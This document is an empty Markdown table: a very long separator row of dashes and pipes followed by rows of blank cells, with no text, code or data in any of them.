-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|-----------------|-------------------|----------|--------------|------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |       |                 |                   |          |              |      |
